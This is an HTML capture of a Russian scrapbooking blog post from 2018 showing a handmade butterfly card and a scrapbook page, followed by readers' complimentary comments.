<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqjeiTL7SBUlmXe4l6eUC8v_92fKY5_N9XtPqHDAHmlPY0VU4jhr3pEnFXssItnYsxov_ICPus1BePKenFNno6p5Tzt79PV1OzXzq9JLHCdV2W5_Mh4dXc2tFoyl0QLAo7UJObWsYxz72s/s1600/3232324+%252826%2529.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1098" data-original-width="1600" height="438" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqjeiTL7SBUlmXe4l6eUC8v_92fKY5_N9XtPqHDAHmlPY0VU4jhr3pEnFXssItnYsxov_ICPus1BePKenFNno6p5Tzt79PV1OzXzq9JLHCdV2W5_Mh4dXc2tFoyl0QLAo7UJObWsYxz72s/s640/3232324+%252826%2529.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
</div>
И ещё одна работа для Бусинок!<span style="text-align: center;">&nbsp;</span><a href="http://businoknetshop.blogspot.ru/2018/01/blog-post.html" style="text-align: center;">"Бренд и скрапобъект"</a><span style="text-align: center;">&nbsp;</span><br />
<span style="text-align: center;">Открытку делала в подарок для моей подруги фотографа и она изначально задумывалась&nbsp; с высечкой "Ты прекрасна", но волею судьбы высечка куда-то исчезла и появились бабочки, лёгкие и воздушные!! И самое забавное что я всю квартиру перерыла, но так и не нашла нужную высечку, зато на неделю выпадала из жизни и наводила порядок в своём скрап уголке! Организации ещё много предстоит, но уже некоторые вещи лежат очень удобно!</span><br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhekzdgYzB63FU4QNOkOn-Ttf94JjDXWs29haFSnymQdqHPPNjCMR3sU5o4r5gswIn9XemMZgwzRo9yBqhG9s6SD_qIufeEDzPmAfCiDAdRXQT3m8H7-SROH8CbYj4bGovMePKFD8GYG5Pf/s1600/IMG_5901+1.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="1200" data-original-width="1600" height="478" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhekzdgYzB63FU4QNOkOn-Ttf94JjDXWs29haFSnymQdqHPPNjCMR3sU5o4r5gswIn9XemMZgwzRo9yBqhG9s6SD_qIufeEDzPmAfCiDAdRXQT3m8H7-SROH8CbYj4bGovMePKFD8GYG5Pf/s640/IMG_5901+1.jpg" width="640" /></a><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuA7Ghcdg3buqeCFKtlUrKNoIc_8e-ggxwgLglVwqtOVZO3oUTTx8FJCKpPP4eBeURnGcLzw1MxRd_gkxZN1um5lubj1-1nyhxCfWLY2zdLjglHlG53EnVSNV2Ih48Nbcqv20ple870yEi/s1600/IMG_5897.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1008" data-original-width="1600" height="402" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuA7Ghcdg3buqeCFKtlUrKNoIc_8e-ggxwgLglVwqtOVZO3oUTTx8FJCKpPP4eBeURnGcLzw1MxRd_gkxZN1um5lubj1-1nyhxCfWLY2zdLjglHlG53EnVSNV2Ih48Nbcqv20ple870yEi/s640/IMG_5897.jpg" width="640" /></a></div>
&nbsp;Блестящие бабочки сверкают ка и вспышка от фотоаппарата...<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgkUbRM7_DjPxkfmK71hWy2IresdbIflFaZ7nthwZQCUu_zXGfrmmcHOqZPn96rWG8Qw_KS_bi7RNd2AGBKtGutVQFTrnNlvbE-Zp-fHPZyJ5ENcMHSreG2aIiBloin3rYfPTpisM4vtiN/s1600/IMG_5899.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1007" data-original-width="1600" height="402" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgkUbRM7_DjPxkfmK71hWy2IresdbIflFaZ7nthwZQCUu_zXGfrmmcHOqZPn96rWG8Qw_KS_bi7RNd2AGBKtGutVQFTrnNlvbE-Zp-fHPZyJ5ENcMHSreG2aIiBloin3rYfPTpisM4vtiN/s640/IMG_5899.jpg" width="640" /></a></div>
&nbsp;Сзади вот такая спиночка, простая но интересная..<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5p8tE3uOxkQxB_L7KTqcGyCoYw5AMKfQZDopYEw7Y-wJodE151UY0C2XeaoB2cxyHx8VvO0KxjsARyK8aJDt4NnH2Sq3NPNpnyfDSb6nzey4WBZNv5aSzshaLfaaYE5-roAfI7BvPwxfB/s1600/IMG_5904+1.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1159" data-original-width="1600" height="462" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5p8tE3uOxkQxB_L7KTqcGyCoYw5AMKfQZDopYEw7Y-wJodE151UY0C2XeaoB2cxyHx8VvO0KxjsARyK8aJDt4NnH2Sq3NPNpnyfDSb6nzey4WBZNv5aSzshaLfaaYE5-roAfI7BvPwxfB/s640/IMG_5904+1.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
И ещё одно фото с другими цветами...мне больше понравились мятные, но эти вроде тоже ничего =) А вам какие нравятся больше?<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifs8igiN_lzzJ1YX4WyaoBj2s17GNKcPCZgiqWr7C__veianoj3bP6PNZgyKYubUq-b7CEZwLDVac8JMPBvKu80fsTaSPPmT-XAUb3JOxSoDy8a19iqhnLy1MgUaZCDddPWbBIGPtjnXNT/s1600/IMG_5883.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1041" data-original-width="1600" height="416" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifs8igiN_lzzJ1YX4WyaoBj2s17GNKcPCZgiqWr7C__veianoj3bP6PNZgyKYubUq-b7CEZwLDVac8JMPBvKu80fsTaSPPmT-XAUb3JOxSoDy8a19iqhnLy1MgUaZCDddPWbBIGPtjnXNT/s640/IMG_5883.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="" style="clear: both; text-align: center;">
Спасибо всем за внимание!</div>
<div class="" style="clear: both; text-align: center;">
До скорой встречи!</div>
<div class="" style="clear: both; text-align: center;">
Поучаствую в след. заданиях:</div>
<div class="" style="clear: both; text-align: center;">
Страничку складывала по скетчу <a href="http://charmedscrap.blogspot.ru/2018/01/blog-post.html" target="_blank">от Зачарованных скрапом!</a>&nbsp;(только у меня без текста потому что не придумала не журналинг не название к старничке(((</div>
<div class="" style="clear: both; text-align: center;">
и со страничкей же в задании&nbsp;<a href="https://memuaris.blogspot.ru/2018/01/blog-memuaris-tz-white.html" target="_blank">от Мемуариса Белым бело!</a></div>
<div class="separator" style="clear: both; text-align: center;">
<img border="0" data-original-height="1600" data-original-width="1600" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUE8j2sbFczr_EJ3ySTTOB6AAqhI7vAbrxh2W-TH6QWTXzLyelj_fIQi71Hd1ZqT-Vep5gwtxpCc9P0cwgH15lxroEYzJGYWuzI3G7-_X8jL1-f9KYm2hvn-NqcQ8KrIPIvslzj-I-w1Y/s200/SuCnDA3xpF4.jpg" width="200" /><img border="0" data-original-height="640" data-original-width="640" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVaXfnwIALdNeD7cPQNVEk5mZf0dtSW5p8DIdZdyswesK14hjzFmZgllmRpWO1KI6B3tLuniZ_eKfmpi2GBMOqZQKsDydxMr1iigV7o00AMl9pgn3BD4-Oyn6kjHLYHhRCnTZYVJGBDRM/s200/tema_beloe.png" width="200" /></div>
<div class="separator" style="clear: both; text-align: center;">
А с открыткой поучаствую в задании "А у нас Лето"&nbsp;<a href="http://scrapstamps.blogspot.ru/2018/01/blog-post_15.html" target="_blank">от блога Скрапштампинг!&nbsp;</a></div>
<div class="separator" style="clear: both; text-align: center;">
<img border="0" data-original-height="320" data-original-width="320" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgldI9dq3v5z44DsbxlzVEcayd-hgum5kjnAAvsvU-6WjHvSbBrPhnX8nHVIHWU8QRuEQcUkHgtk014lu8vbs-EUzCCTJlUyivAMYDMtW0XLI6nz5J8H78KICg7lhWt7r8j6cC8G-ss9Q/s200/26803508_1564971893551994_987560483_n.jpg" width="200" /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://sweetolika.blogspot.com/2018/01/blog-post_30.html&title=Зимняя снежность МК .. и Весенняя нежность! ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://sweetolika.blogspot.com/2018/01/blog-post_30.html&title=Зимняя снежность МК .. и Весенняя нежность! ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://sweetolika.blogspot.com/2018/01/blog-post_30.html&title=Зимняя снежность МК .. и Весенняя нежность! ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://sweetolika.blogspot.com/2018/01/blog-post_30.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiSnNE8Pd9I8krJF-iUkLgfHn6_K_LmSSL8Qf9Rgia5gIR51pQ2Hd_8DQV8HDbtgRwLpI54vAb4OJGCxjYP7TjTSKD0aXTvTdcTsZIZRJxPdEuw2Xz2q6lYW0YyoLo4AOBT3U0hyYNpLRo/s640/111.jpg&description= Привет мои хорошие! Я снова к вас со скрап работами! У меня мастер-класс вышел по страничке в BUSINOKnet  и я хочу его здесь тоже его показ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://sweetolika.blogspot.com/2018/01/blog-post_30.html&title=Зимняя снежность МК .. и Весенняя нежность! ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Скрапбукинг
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Автор:
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/02916934161814894059' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/02916934161814894059' rel='author' title='author profile'>
<span itemprop='name'>Sweet_Olika</span>
</a>
</span>
</span>
<span class='post-timestamp'>
на
<meta content='http://sweetolika.blogspot.com/2018/01/blog-post_30.html' itemprop='url'/>
<a class='timestamp-link' href='https://sweetolika.blogspot.com/2018/01/blog-post_30.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-01-30T09:18:00-08:00'>1/30/2018</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1493442438'>
<a href='https://www.blogger.com/post-edit.g?blogID=4683119662425297587&postID=3723050520633841660&from=pencil' title='Изменить сообщение'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Ярлыки:
<a href='https://sweetolika.blogspot.com/search/label/%D0%9C%D0%B0%D1%81%D1%82%D0%B5%D1%80-%D0%9A%D0%BB%D0%B0%D1%81%D1%81' rel='tag'>Мастер-Класс</a>,
<a href='https://sweetolika.blogspot.com/search/label/%D0%A1%D0%BA%D1%80%D0%B0%D0%BF%D0%B1%D1%83%D0%BA%D0%B8%D0%BD%D0%B3' rel='tag'>Скрапбукинг</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>11 комментариев:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        var text = (entry &&
                    ((entry.content && entry.content.$t) ||
                     (entry.summary && entry.summary.$t))) ||
            '';
        if (entry && entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + text + '</span>';
            }
          }
        }
        return text;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/comment/delete/'
               + config.blogId + '/' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          replybox.src = '';
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c120598909423321207"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03791571079860478169" rel="nofollow">Надежда Тюляпкина</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://sweetolika.blogspot.com/2018/01/blog-post_30.html?showComment=1517335393818#c120598909423321207">30 января 2018&#8239;г. в 10:03</a></span></div><p class="comment-content">олечка, как я рада,что ты сдержала слово и не забываешь свой блогодомик )сразу публикуешь задания) всегда приятно пересматривать твои работы и вдохновляться) береги себя и не забывай про сон) </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="120598909423321207">Ответить</a><span class="item-control blog-admin blog-admin pid-977803789"><a target="_self" href="https://www.blogger.com/comment/delete/4683119662425297587/120598909423321207">Удалить</a></span></span></div><div class="comment-replies"><div id="c120598909423321207-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span><ol id="c120598909423321207-ra" class="thread-chrome thread-expanded"><div></div><div id="c120598909423321207-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="120598909423321207">Ответить</a></div></ol></div></div><div class="comment-replybox-single" id="c120598909423321207-ce"></div></li><li class="comment" id="c5071167696690400438"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPsHBzgTPLxxzYfqxWDh-MZIMTmlA_IVc5DrNzqYnXL87QArYZIVEdSX9zDNMg0sd9IJOLE_FtF4yGj9A4HwipO5LtPs01q5nkeQzZyDfgbU6wei9cUy7Jr3PY_ja4JA/s45-c/IMG_4443%D0%92%D0%92%D0%92.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09865566224638117530" rel="nofollow">are4ka</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://sweetolika.blogspot.com/2018/01/blog-post_30.html?showComment=1517391633333#c5071167696690400438">31 января 2018&#8239;г. в 01:40</a></span></div><p class="comment-content">Страничка потрясающая! Столько деталей! Такой объем шикарный! И главное - очень уютное и теплое настроение у странички. супер!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5071167696690400438">Ответить</a><span class="item-control blog-admin blog-admin pid-1195809961"><a target="_self" href="https://www.blogger.com/comment/delete/4683119662425297587/5071167696690400438">Удалить</a></span></span></div><div class="comment-replies"><div id="c5071167696690400438-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span><ol id="c5071167696690400438-ra" class="thread-chrome thread-expanded"><div></div><div id="c5071167696690400438-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5071167696690400438">Ответить</a></div></ol></div></div><div class="comment-replybox-single" id="c5071167696690400438-ce"></div></li><li class="comment" id="c1985851240893305268"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsUVZA12xjoL5sxn-yMOJ05d0hQmt_N3h5A2QlKAbvEUvHljIe3tHPQk_ik6nig6HjX43ZEF8sb3KqTUIqkgl6NqhvHX3bdcFVJI5zrXfra_6dQNoz-P1hv8uuq3IQ3g/s45-c/H5FYZS6z9DM.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07539921722766083444" rel="nofollow">Татьяна Садомская</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://sweetolika.blogspot.com/2018/01/blog-post_30.html?showComment=1517429118118#c1985851240893305268">31 января 2018&#8239;г. в 12:05</a></span></div><p class="comment-content">Оля, хорошенькая страничка!F эти хлопья, придают ей такой красивый розовый оттенок! Круто, что заглянула к нам на огонек, ДК Мемуарис</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1985851240893305268">Ответить</a><span class="item-control blog-admin blog-admin pid-276673366"><a target="_self" href="https://www.blogger.com/comment/delete/4683119662425297587/1985851240893305268">Удалить</a></span></span></div><div class="comment-replies"><div id="c1985851240893305268-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span><ol id="c1985851240893305268-ra" class="thread-chrome thread-expanded"><div></div><div id="c1985851240893305268-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1985851240893305268">Ответить</a></div></ol></div></div><div class="comment-replybox-single" id="c1985851240893305268-ce"></div></li><li class="comment" id="c9045444760978058098"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJuWfr1bi7U693juF3P5GEpnAASqJH_6VYcqSeelzNbEHWoYERXqLg2H_SqbtD7EbgJy7GD3xrV7vyVJPexzcNA4EzrtLRNZtXOrGeQY01GVsWc_ouqKwtgBwO4nIDPA/s45-c/%25D0%2591%25D0%25B5%25D0%25B7%25D0%25B8%25D0%25BC%25D0%25B5%25D0%25BD%25D0%25B8-1.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07078944776681574515" rel="nofollow">Chernichka</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://sweetolika.blogspot.com/2018/01/blog-post_30.html?showComment=1517478950211#c9045444760978058098">1 февраля 2018&#8239;г. в 01:55</a></span></div><p class="comment-content">Страничка очень красивая, нежная, зимняя! И открытка понравилась, спасибо от Зачарованных скрапом!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9045444760978058098">Ответить</a><span class="item-control blog-admin blog-admin pid-848716495"><a target="_self" href="https://www.blogger.com/comment/delete/4683119662425297587/9045444760978058098">Удалить</a></span></span></div><div class="comment-replies"><div id="c9045444760978058098-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span><ol id="c9045444760978058098-ra" class="thread-chrome thread-expanded"><div></div><div id="c9045444760978058098-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9045444760978058098">Ответить</a></div></ol></div></div><div class="comment-replybox-single" id="c9045444760978058098-ce"></div></li><li class="comment" id="c5635824257795146225"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFJ-JJl9rZVdgk9NBtLneZN63JdWLNdPmm1Ua4dRm-FtRGk-fyXOvgtywMGzPlcZ0BjCkmlP1Z9erCHRRcPI1MAYIt8mXziKXIGiAcByAb78FDgVetDrQjclZ6z7c4/s45-c/DSCN5107.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07685178223228129657" rel="nofollow">Nina Kolibri</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://sweetolika.blogspot.com/2018/01/blog-post_30.html?showComment=1517483026413#c5635824257795146225">1 февраля 2018&#8239;г. в 03:03</a></span></div><p class="comment-content">Нежно и морозно:) Спасибо  от блога Зачарованные скрапом!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5635824257795146225">Ответить</a><span class="item-control blog-admin blog-admin pid-680094867"><a target="_self" href="https://www.blogger.com/comment/delete/4683119662425297587/5635824257795146225">Удалить</a></span></span></div><div class="comment-replies"><div id="c5635824257795146225-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span><ol id="c5635824257795146225-ra" class="thread-chrome thread-expanded"><div></div><div id="c5635824257795146225-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5635824257795146225">Ответить</a></div></ol></div></div><div class="comment-replybox-single" id="c5635824257795146225-ce"></div></li><li class="comment" id="c8303457098461626439"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiv23NSwlAwvwG98w0k8iholuaS15RAeMfmancYwTSCg-ouPI04NpLB5FD_LlyphO9IX8r-nhVl7tCmVfUr-8O3r-vrajQi-tLounaYCJ3Z7-lpkENGfq0pt0uDzXrXw/s45-c/_MG_3820+as+Smart+Object-1.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08269614744664158025" rel="nofollow">Дарья Ермолаева</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://sweetolika.blogspot.com/2018/01/blog-post_30.html?showComment=1517746088622#c8303457098461626439">4 февраля 2018&#8239;г. в 04:08</a></span></div><p class="comment-content">Оля,она волшебная!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8303457098461626439">Ответить</a><span class="item-control blog-admin blog-admin pid-1563376041"><a target="_self" href="https://www.blogger.com/comment/delete/4683119662425297587/8303457098461626439">Удалить</a></span></span></div><div class="comment-replies"><div id="c8303457098461626439-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span><ol id="c8303457098461626439-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c6264667477253355180"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiv23NSwlAwvwG98w0k8iholuaS15RAeMfmancYwTSCg-ouPI04NpLB5FD_LlyphO9IX8r-nhVl7tCmVfUr-8O3r-vrajQi-tLounaYCJ3Z7-lpkENGfq0pt0uDzXrXw/s45-c/_MG_3820+as+Smart+Object-1.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08269614744664158025" rel="nofollow">Дарья Ермолаева</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://sweetolika.blogspot.com/2018/01/blog-post_30.html?showComment=1517746103940#c6264667477253355180">4 февраля 2018&#8239;г. в 04:08</a></span></div><p class="comment-content">Спасибо от блога &quot;Мемуарис&quot;!)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1563376041"><a target="_self" href="https://www.blogger.com/comment/delete/4683119662425297587/6264667477253355180">Удалить</a></span></span></div><div class="comment-replies"><div id="c6264667477253355180-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span><ol id="c6264667477253355180-ra" class="thread-chrome thread-expanded"><div></div><div id="c6264667477253355180-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6264667477253355180">Ответить</a></div></ol></div></div><div class="comment-replybox-single" id="c6264667477253355180-ce"></div></li></div><div id="c8303457098461626439-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8303457098461626439">Ответить</a></div></ol></div></div><div class="comment-replybox-single" id="c8303457098461626439-ce"></div></li><li class="comment" id="c4248345849646465636"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxgCC4gUeItHO2MwqJLjQisLgGi3kgvZkVcI4MW_ty5FL5j2v0eWbpl_GMXn8OpaK_F9G5AslhwpnxwWeR5a924xvA3k1AuyTcD0aUFM4qm3vWux1F_1ewNiXM6akPEGU/s45-c/d3w05VwQjf0.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05525897538044828161" rel="nofollow">Anny</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" 